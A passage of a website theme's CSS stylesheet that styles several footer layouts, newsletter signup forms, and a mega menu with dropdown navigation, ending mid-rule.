.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  position: absolute;
  right: 0;
  padding: 7px 20px 7px 18px;
  border: 1px solid #fff;
  vertical-align: middle;
  top: 0;
  font-size: 14px;
  background: none;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  font-size: 20px;
  vertical-align: middle;
  padding-right: 5px;
}
.footer .footer_wrap .footer-office {
  padding: 64px 0 8px;
  background: #222;
}
.footer .bottom-footer {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 20px 0 15px;
  background: #222;
}
.footer .bottom-footer i.fa-heart {
  color: #ff4628;
}
.footer .bottom-footer a {
  color: #fff;
}
.footer .bottom-footer a:hover {
  color: #cea35f;
}
.footer .social_icon_list {
  padding-top: 9px;
}
.footer .social_icon_list ul li {
  display: inline-block;
  padding-right: 28px;
  font-size: 16px;
}
.footer .widget_nav_menu > div {
  margin: 0 -15px;
  overflow: hidden;
}
.footer .widget_nav_menu div > ul > li {
  float: left;
  padding-bottom: 10px;
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
}
.footer .widget_nav_menu div > ul > li a:hover {
  border-bottom: 2px solid #fff;
  transition: none;
}
.footer .textwidget .location {
  padding-top: 2px;
}
.footer .location li p {
  vertical-align: top;
  display: inline-block;
  padding-left: 14px;
}
.footer .location li:first-child p:nth-child(3) {
  padding-left: 30px;
}
.footer .widget_text .textwidget {
  margin-top: -8px;
}
.footer .textwidget {
  line-height: 22px;
}
.footer .footer-v1 .mc4wp-form-fields > button {
  margin-right: 28px;
}
.footer .footer-v1 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v1 .footer_wrap .footer-office {
  padding-bottom: 20px;
}
.footer .footer-v2 {
  position: relative;
  color: #aaa;
}
.footer .footer-v2 > .container {
  position: relative;
}
.footer .footer-v2 > .container .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
  top: -39px;
}
.footer .footer-v2 a {
  color: #999;
}
.footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a {
  color: #a884d4;
}
.footer .footer-v2 .widget_nav_menu div > ul > li a:hover {
  border-color: #a884d4;
}
.footer .footer-v2 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-bottom: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v2 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
  padding-bottom: 27px;
}
.footer .footer-v2 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v2 .footer-newsletter .mc4wp-form .mc4wp-response {
  margin-top: -19px;
  margin-bottom: -13px;
  padding-left: 10px;
}
.footer .footer-v2 .footer_wrap .footer-office {
  padding-top: 85px;
  margin-top: -1px;
}
.footer .footer-v2 .mc4wp-form [type="submit"]:hover {
  border-color: #fff !important;
  background: #fff !important;
  color: #cea35f;
}
.footer .footer-v2 .widget_text .textwidget {
  margin-top: 0px;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v3 a:hover {
  color: #cea35f;
}
.footer .footer-v3 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v3 .widget_nav_menu .menu-footer-menu-container {
  margin: -8px -15px 0;
}
.footer .footer-v3 .social_icon_list {
  padding-top: 6px;
}
.footer .footer-v3 .bottom-footer {
  color: #3c3c3c;
  padding: 24px 0 13px;
  border-top: none;
}
.footer .footer-v3 .bottom-footer a {
  color: #3c3c3c;
}
.footer .footer-v3 .footer-office {
  border-top: 1px solid rgba(255, 255, 255, 0.7);
  padding: 29px 0 0px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.7);
}
.footer .footer-v3 .footer-office .widget {
  padding-bottom: 20px;
}
.footer .footer-v3 .footer-top {
  padding: 30px 0 28px;
}
.footer .footer-v3 .footer-top .text-center img {
  width: 40px;
  height: auto;
}
.footer .footer-v3 .footer-top a {
  color: #828282;
}
.footer .footer-v3 .footer-top a:hover {
  color: #cea35f;
}
.footer .footer-v3 .footer-top .payment {
  padding-top: 9px;
  margin: 0 -8px;
}
.footer .footer-v3 .footer-top .payment li {
  padding: 0 8px;
}
.footer .footer-v3 .mc4wp-form input.placeholder[type="email"], .footer .footer-v3 .mc4wp-form input.placeholder[type="email"]:focus {
  background: #f1f0f0 none repeat scroll 0 0;
}
.footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
  float: right;
  width: 81%;
}
.footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
  text-align: right;
}
.footer .footer3-title {
  margin-bottom: 31px;
}
.footer .footer-v5 .bottom-footer {
  padding: 12px 27px 4px;
  border-top: none;
  background: #000;
}
.footer .footer-v5 .bottom-footer p {
  font-size: 12px;
}
.footer .footer-v5 .bottom-footer .social_icon_list {
  padding-top: 0;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li {
  padding-right: 0;
  font-size: 14px;
  padding-left: 26px;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a {
  color: #8b8b8b;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v6 {
  margin-top: -29px;
}
.footer .footer-v6 .bottom-footer {
  background: #fff;
  padding: 0;
}
.footer .footer-v6 .bottom-footer a {
  color: #c4c4c4;
}
.footer .footer-v6 .bottom-footer a:hover {
  color: #cea35f;
}
.footer .footer-v6 .f-float {
  float: right;
}
.footer .footer-v6 .to-top {
  text-align: right;
}
.footer .footer-v6 .to-top a {
  color: #c4c4c4;
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: 700;
}
.footer .footer-v6 .to-top a:hover {
  color: #cea35f;
}
.footer .footer-v6 .header-logo {
  text-align: center;
}
.footer .footer-v6 .address-bottom {
  border-top: 1px solid #ededed;
  margin: 50px 0 0;
  padding-bottom: 26px;
  padding-top: 26px;
  text-align: center;
}
.footer .footer-v6 .address-bottom a {
  color: #000;
}
.footer .footer-v6 .address-bottom a:hover {
  color: #cea35f;
}
.footer .footer-v6 .social_icon_list, .footer .footer-v6 .to-top {
  padding-top: 18px;
}
.footer .footer-v8 {
  margin-top: -20px;
}
.footer .footer-v8 .footer_wrap .footer-office {
  background: #f0f0f0;
  padding-top: 43px;
}
.footer .footer-v8 .footer-title {
  border-bottom: 1px solid rgba(139, 139, 139, 0.2);
  color: #000;
  margin-bottom: 30px;
}
.footer .footer-v8 a:hover {
  color: #cea35f;
}
.footer .footer-v8 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v8 .bottom-footer {
  background: #f0f0f0 none repeat scroll 0 0;
  border-top: 1px solid #d8d8d8;
}
.footer .footer-v8 .bottom-footer a {
  color: #000;
}
.footer .footer-v10 .mc4wp-form [type="submit"]:hover {
  background: #fff none repeat scroll 0 0 !important;
  border-color: #fff !important;
  color: #cea35f;
}
.footer .footer-v10 .header-logo {
  display: inline-block;
  margin-top: 50px;
}
.footer .footer-v10 .footer-slogan {
  border-bottom: 1px solid #cfcfcf;
  padding-bottom: 43px;
}
.footer .footer-v10 .footer-slogan p {
  margin: 0 auto;
  max-width: 48%;
  padding-top: 23px;
}
.footer .footer-v10 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-top: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v10 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
}
.footer .footer-v10 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v10 .footer-newsletter .footer-title {
  color: #fff;
}
.footer .footer-v10 .footer_wrap .footer-office {
  padding-top: 49px;
}
.footer .footer-v10 .footer-title {
  border: medium none;
  color: #000;
  font-size: 16px;
  padding-bottom: 0;
  letter-spacing: 2px;
}
.footer .footer-v10 .location li p {
  padding-left: 2px;
}
.footer .footer-v10 .mc4wp-alert {
  margin-top: 5px;
}
.footer .footer-v10 .widget {
  text-align: center;
}
.footer .footer-v10 .widget.widget_text {
  padding: 0;
}
.footer .footer-v10 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v10 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 a {
  font-size: 14px;
}
.footer .footer-v10 a:hover {
  color: #cea35f;
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 .social_icon_list {
  padding-top: 0;
  text-align: center;
}
.footer .footer-v10 .social_icon_list ul li {
  display: block;
  font-size: 14px;
  padding-right: 0;
  padding-bottom: 5px;
}
.footer .footer-v10 .social_icon_list ul li i {
  padding-right: 5px;
}
.footer .footer-v10 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v10 .location i {
  color: #000;
}
.footer .footer-v10 .bottom-footer {
  border-top: medium none;
  padding: 16px 0 15px;
}
.footer .footer-v10 .bottom-footer a {
  color: #cea35f;
}
.footer .footer-v10 .spacer-1 {
  border-top: 1px solid #cfcfcf;
  padding-bottom: 22px;
}
.footer .footer-v11 {
  font-family: Lato;
}
.footer .footer-v11 .footer_wrap .footer-office {
  padding: 37px 0 29px;
}
.footer .footer-v11 a:hover {
  color: #cea35f;
}
.footer .footer-v11 .footer-title {
  font-family: Roboto Condensed;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: none;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 38px;
}
.footer .footer-v11 .footer-title::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  width: 20px;
}
.footer .footer-v11 .widget_nav_menu div > ul > li {
  padding-bottom: 0;
  width: 100%;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a {
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
}
.footer .footer-v11 .bottom-footer {
  border-top: 1px solid #e8e8e8;
  padding: 20px 0 15px;
}
.footer .footer-v11 .ft_newsletter {
  background: #cea35f;
}
.footer .footer-v11 .footer-newsletter {
  position: relative;
  background: none;
}
.footer .footer-v11 .footer-newsletter:before {
  position: absolute;
  content: "";
  width: 80px;
  height: 63px;
  top: 44px;
  left: -30px;
  background: url("../images/bg-newletter-2.png") no-repeat scroll;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget {
  padding: 80px 0 79px;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Roboto Condensed;
  font-size: 36px;
  line-height: 100%;
  margin: 5px 0 0;
  color: #fff;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  border-radius: 4px;
  height: 50px;
  padding: 7px 20px 7px 18px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  float: right;
  font-size: 16px;
  padding-left: 7px;
  padding-right: 0;
  padding-top: 3px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i:before {
  font-family: FontAwesome;
  content: "\f178";
}
.footer .footer-v12 .widget_nav_menu div > ul > li {
  width: 100%;
  padding-bottom: 15px;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a {
  text-transform: uppercase;
  font-family: Montserrat;
  font-size: 12px;
  color: #fff;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
  border: none;
}
.footer .footer-v12 .widget_text .textwidget {
  margin-top: 0;
  text-align: right;
}
.footer .footer-v12 .footer-title {
  border-bottom: medium none;
  color: #cea35f;
  font-family: Montserrat;
  font-size: 12px;
  margin-bottom: 21px;
  padding-bottom: 0;
  text-transform: uppercase;
  max-width: 300px;
  display: inline-block;
}
.footer .footer-v12 .title-top h4 {
  color: #fff;
  font-size: 13px;
  line-height: normal;
}
.footer .footer-v12 .title-top p {
  font-family: Montserrat-Light;
  font-size: 13px;
  font-weight: 300;
  color: #666261;
  margin-bottom: 19px;
}
.footer .footer-v12 .location {
  font-family: Montserrat-Light;
}
.footer .footer-v12 .location li {
  color: #666261;
}
.footer .footer-v12 .location li i {
  float: right;
  margin-left: 5px;
  padding-top: 6px;
  color: #cea35f;
}
.footer .footer-v12 .location li a {
  color: #666261;
}
.footer .footer-v12 .location li a:hover {
  color: #cea35f;
}
.footer .footer-v12 .location li:first-child p:nth-child(3) {
  padding-left: 5px;
}
.footer .footer-v12 .location li p {
  margin-bottom: 5px;
}
.footer .footer-v12 .header-logo {
  position: relative;
  display: inline-block;
  margin-bottom: 25px;
}
.footer .footer-v12 .social_icon_list {
  padding-top: 0;
  text-align: right;
}
.footer .footer-v12 .social_icon_list ul {
  border: 1px solid #666261;
  display: inline-block;
}
.footer .footer-v12 .social_icon_list ul li {
  height: 34px;
  line-height: 34px;
  padding-right: 0;
  text-align: center;
  width: 34px;
  border-right: 1px solid #666261;
}
.footer .footer-v12 .social_icon_list ul li:last-child {
  border-right: none;
}
.footer .footer-v12 .social_icon_list ul li a {
  color: #cea35f;
  font-size: 14px;
}
.footer .footer-v12 .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v12 .ft_newsletter {
  position: relative;
  z-index: 10;
}
.footer .footer-v12 .bottom-footer {
  background-color: transparent;
}
.footer .footer-v12 .bottom-footer p {
  color: #666261;
  font-family: Montserrat-Light;
  font-size: 12px;
  position: relative;
}
.footer .footer-v12 .footer-office {
  position: relative;
  padding-top: 275px;
  margin-top: -185px;
}
.footer .footer-v12 .footer-office::before {
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.footer .footer-v12 .footer-office .widget {
  padding-top: 0;
}
.footer .footer-v12 .footer-newsletter {
  background: #eee url(../images/bg-newletter-12.png) no-repeat bottom right;
  padding: 78px 30px 90px 100px;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  padding: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  border: none;
  float: none;
  font-family: Montserrat-Black;
  font-size: 36px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: normal;
  margin: 0 0 18px;
  padding: 0;
  color: #232220;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  background: #cea35f;
  border: 1px solid #cea35f;
  position: static;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #cacaca;
  height: 60px;
  margin-top: 7px;
  padding: 6px 12px;
  width: 300px;
  margin-bottom: 20px;
}
.footer .footer-v12 .mc4wp-form-fields .desc {
  color: #666261;
  display: block;
  font-family: Montserrat-Light;
  font-size: 13px;
  line-height: 22px;
  max-width: 480px;
  padding-bottom: 8px;
}
.remove_space .footer {
  padding-top: 0 !important;
}
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
  color: transparent;
  width: 60px;
  padding: 0;
  height: 40px;
  border: none;
  vertical-align: middle;
  font-size: 0;
  background: #cea35f;
}
.footer-office .mc4wp-form-fields [type="submit"]:hover, .right-sidebar .mc4wp-form-fields [type="submit"]:hover, .left-sidebar .mc4wp-form-fields [type="submit"]:hover {
  background: #000 !important;
}
.footer-office .mc4wp-form-fields [type="submit"] > i, .right-sidebar .mc4wp-form-fields [type="submit"] > i, .left-sidebar .mc4wp-form-fields [type="submit"] > i {
  color: #fff;
  font-size: 20px;
  padding-top: 9px;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
  width: calc(100% - 60px);
  text-align: left;
  float: left;
  height: 40px;
  color: #424242;
  padding-left: 17px;
}
.footer-office .mc4wp-form-fields input[type="email"].placeholder, .right-sidebar .mc4wp-form-fields input[type="email"].placeholder, .left-sidebar .mc4wp-form-fields input[type="email"].placeholder {
  color: #424242;
}
.footer-office .mc4wp-form .mc4wp-response, .right-sidebar .mc4wp-form .mc4wp-response, .left-sidebar .mc4wp-form .mc4wp-response {
  color: #424242;
  margin-top: 5px;
  padding-left: 0;
}
.payment {
  text-align: right;
}
.payment ul li {
  display: inline-block;
  padding-left: 2px;
}
.payment ul li a i {
  color: #888;
  font-size: 20px;
}
.mc4wp-form {
  position: relative;
}
.mc4wp-form label {
  display: none;
}
.mc4wp-form input[type="email"] {
  background: #f1f0f0;
  padding: 6px 12px;
  color: #424242;
}
.mc4wp-form input[type="email"].placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.mc4wp-form [type="submit"] {
  padding: 5px 21px 7px 18px;
  border: 1px solid #fff;
  background: none;
  font-family: Montserrat;
}
.mc4wp-form .mc4wp-response {
  color: #fff;
  margin-top: -9px;
  padding-left: 10px;
}
.mc4wp-form-fields > p {
  margin: 0;
}
.footer .footer-v4 {
  bottom: 0;
  position: fixed;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}
.footer .footer-v4 .bottom-footer {
  background: #5c97c3 none repeat scroll 0 0;
  text-align: center;
  color: #fff;
}
.footer .footer-v4 .bottom-footer p {
  margin-bottom: 0;
}
.bottom-footer .f-float p {
  margin-bottom: 0;
}
.mc4wp-form .mc4wp-response {
  margin-top: 0;
  padding-left: 0;
}
.footer7-title {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 28px;
  margin-bottom: 31px;
  font-weight: normal;
}
footer .widget_tag_cloud {
  padding-top: 0;
}
.footer-v7 .widget.widget_tag_cloud a {
  border: 1px solid #d7d7d7;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 5px 2.5px 0;
  background: #d7d7d7;
  color: #8f8f8f;
  padding: 2px 10px;
}
.footer-v7 .widget.widget_tag_cloud a:hover {
  color: #cea35f;
}
.footer-v7 .widget_nav_menu .footer7-title {
  margin-bottom: 23px;
}
.footer-v7 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer-v7 .footer7-title + .tagcloud {
  margin-top: -6px;
}
.footer-v7 .bottom-footer {
  border-top: 1px solid #d8d8d8;
}
.footer-v7 .bottom-footer a {
  color: #000;
}
.footer-v7 .social_icon_list {
  padding-top: 9px;
  padding-bottom: 34px;
}
.footer-v7 a:hover {
  color: #cea35f;
}
.remove_newsletter .footer-newsletter {
  display: none;
}
.footer .footer-v9 .footer_wrap .footer-office {
  background: #fff url("../images/bg-footer9.jpg") no-repeat bottom right;
}
.footer .footer-v9 .bottom-footer {
  background: none;
}
.footer .footer-v9 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v9 .footer-office-content {
  overflow: hidden;
}
.footer .footer-v9 .footer_wrap .footer-office {
  padding-top: 19px;
}
.footer .footer-v9 .footer-title {
  font-size: 24px;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  color: #000;
  padding-bottom: 23px;
  margin-bottom: 0;
  border-bottom: none;
}
.footer .footer-v9 .widget_text .footer-title {
  padding-bottom: 25px;
}
.footer .footer-v9 a {
  color: #7b7b7b;
}
.footer .footer-v9 a:hover {
  color: #cea35f;
}
.footer .footer-v9 .widget_categories ul li {
  border-bottom: none;
  margin-bottom: -1px;
  text-transform: capitalize;
}
.footer .footer-v9 .widget_categories ul li a {
  color: #7b7b7b;
}
.footer .footer-v9 .widget_categories ul li a:hover {
  color: #cea35f;
}
.footer .footer-v9 .social_icon_list {
  padding-top: 0;
}
.footer .footer-v9 .social_icon_list ul li {
  padding-left: 20px;
  position: relative;
  font-size: 14px;
  width: 100%;
  padding-bottom: 6px;
}
.footer .footer-v9 .social_icon_list ul li i {
  position: absolute;
  left: 0;
  top: 5px;
}
.footer .footer-v9 .social_icon_list li a i {
  margin-right: 10px;
}
.footer .footer-v9 .payment {
  margin-top: 5px;
}
.footer .footer-v9 .bottom-footer {
  padding: 23px 0 22px;
}
.footer .footer-v9 .bottom-footer .f-float p {
  color: #888;
}
.footer .footer-v9 .bottom-footer .f-float p a {
  color: #cea35f;
}
.footer .footer-v9 .widget {
  padding-bottom: 0;
}
.footer .footer-v9 .widget_text .textwidget {
  margin-top: 0;
  color: #424242;
  font-weight: 300;
}
.footer .footer-v9 .footer-newsletter {
  background: none;
  border-top: 1px solid #d7d7d7;
  margin-top: 39px;
  padding-top: 17px;
  margin-bottom: 33px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form-fields {
  position: relative;
  overflow: hidden;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  width: 100%;
  border-right: none;
  font-size: 24px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
  font-weight: 400;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  overflow: hidden;
  width: 100%;
  padding-left: 0;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form > .mc4wp-form-fields > label {
  display: block;
  color: #424242;
  font-weight: 300;
  font-size: 14px;
  margin-top: 32px;
  margin-bottom: -6px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: 100%;
  color: rgba(66, 66, 66, 0.5) !important;
  background: #fff;
  padding: 10px 15px;
  height: 50px;
  margin-top: 20px;
  border: 1px solid #d7d7d7;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  height: 50px;
  position: absolute;
  right: 0;
  padding: 7px 27px;
  border: none;
  bottom: 0;
  top: auto;
  width: auto;
  font-size: 14px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  display: none;
}
.footer-v10 .ft_newsletter {
  position: relative;
}
.footer-v10 .ft_newsletter .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
}
.footer-v10 .footer-top {
  padding-top: 37px;
}
/*===================================
 2.3 Mega Menu
 ===================================*/
.site-header.is-sticky {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  background: #fff none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.menu-bottom {
  clear: both;
  display: none;
}
.megamenu .menu-bottom {
  display: block;
  padding: 17px 10px 0 10px !important;
}
.megamenu .menu-bottom > img {
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-1 {
  width: 40%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-2 {
  width: 60%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom.image-pos-left {
  float: left;
  clear: none;
}
.megamenu .menu-bottom.image-pos-left > .image-1, .megamenu .menu-bottom.image-pos-left > .image-2 {
  width: 100%;
}
.logged-in.admin-bar .site-header.is-sticky {
  top: 32px;
}
.main-navigation .menu-toggle {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  padding: 0;
  text-transform: uppercase;
  display: none;
}
.main-navigation .menu-toggle .fa {
  margin-right: 10px;
  font-size: 12px;
}
.main-navigation > .container > div {
  position: relative;
}
.dropdown-menu {
  padding: 0;
  border-radius: 0;
  margin: 0;
}
.mega-menu {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  z-index: 900;
}
.mega-menu > li {
  display: inline-block;
  list-style: none;
}
.mega-menu > li:not(.megamenu) {
  position: relative;
}
.mega-menu > li:hover > a:before {
  left: 50%;
}
.mega-menu > li:hover > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu > li > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu li:hover > .children {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0px, 0px, 0px);
  -o-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  pointer-events: auto;
}
.mega-menu li.megamenu:hover > .children {
  -webkit-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -moz-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -ms-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -o-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  transform: translateX(-50%) translate3d(0px, 0px, 0px);
}
.mega-menu li a {
  padding: 28px 25px;
  display: block;
  text-transform: uppercase;
  white-space: normal;
  font-weight: bold;
  font-family: Montserrat;
  color: #000;
}
.mega-menu li a:hover, .mega-menu li a:focus {
  color: #cea35f;
}
.mega-menu li .caret {
  position: absolute;
  right: -10px;
  top: 10px;
  z-index: 99999;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 26px;
  font-size: 25px;
  border: none;
  margin: 0;
  cursor: pointer;
}
.mega-menu li .open span.caret {
  text-indent: -999em;
  font-size: 24px;
}
.mega-menu li .open span.caret::before {
  content: "-";
  position: absolute;
  top: -3px;
  left: 6px;
  display: block;
  text-indent: 1px;
  font-size: 40px;
}
.mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a {
  color: #cea35f;
}
.mega-menu li:hover > a:before, .mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  opacity: 1;
}
.mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  left: 50%;
}
.mega-menu li.current-menu-item > a:after, .mega-menu li.current-menu-ancestor > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a {
  position: relative;
}
.mega-menu > li > a:hover:before {
  width: 100%;
}
.mega-menu .dropdown-menu {
  position: absolute;
  left: -35px;
  top: 100%;
  min-width: 221px;
  text-align: left;
  background: #fff;
  padding: 10px 0;
  border: 1px solid #ddd;
  -webkit-transform: translate3d(0px, 20px, 0px);
  -moz-transform: translate3d(0px, 20px, 0px);
  -ms-transform: translate3d(0px, 20px, 0px);
  -o-transform: ttranslate3d(0px, 20px, 0px);
  transform: translate3d(0px, 20px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  display: block;
  visibility: hidden;
  font-weight: 300;
  z-index: 999;
  box-shadow: none;
  padding: 21px 2px 21px;
  pointer-events: none;
}
.mega-menu .dropdown-menu li a {
  text-transform: capitalize;
  padding: 6px 25px;
  position: relative;
  background: none;
  font-weight: normal;
  font-size: 14px;
  font-family: Open Sans;
  color: #424242;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .dropdown-menu li a:hover {
  color: #cea35f;
  transform: translate3d(10px, 0, 0);
  -moz-transform: translate3d(10px, 0, 0);
  -webkit-transform: translate3d(10px, 0, 0);
  -ms-transform: translate3d(10px, 0, 0);
  filter: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .cart-block {
  right: 15px;
}
.mega-menu .cart-block.dropdown-menu li a {
  padding: 0;
  color: #303030;
}
.mega-menu .cart-block.dropdown-menu li a.remove {
  color: #111;
}
.mega-menu .cart-block.dropdown-menu li a:hover {
  color: #000;
}
.mega-menu .cart-block .remove.remove-product {
  top: -5px;
}
.mega-menu .megamenu .dropdown-menu > li > a:hover {
  color: #011;
  background: none;
}
.mega-menu li ul li ul {
  padding: 0;
}
.dropdown-menu .dropdown-menu {
  opacity: 0;
  visibility: hidden;
  left: 100%;
  top: 0;
  margin-left: 2px;
  -webkit-transform: rotate3d(0, 1, 0, 90deg);
  -moz-transform: rotate3d(0, 1, 0, 90deg);
  -o-transform: rotate3d(0, 1, 0, 90deg);
  -ms-transform: rotate3d(0, 1, 0, 90deg);
  transform: rotate3d(0, 1, 0, 90deg);
}
.dropdown-menu li {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.megamenu .dropdown-menu {
  padding: 21px 2px 24px;
  width: 88%;
  left: 50%;
